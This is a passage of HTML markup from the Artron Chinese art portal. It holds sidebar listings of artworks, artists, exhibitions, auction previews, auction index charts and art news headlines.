        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260119/n1147646.html" target="_blank">深圳文化产权交易所服务中心丨托管易专区预览·第二十三期</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260118/n1147645.html" target="_blank">2025年总成交最高的五位近现代书画艺术家</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260118/n1147642.html" target="_blank">以空为法· 静默重构——杨建勇《空山》｜朱雀艺术 2026 开年特展启幕</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260117/n1147636.html" target="_blank">莫言：大冯建馆 老骥逞才</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
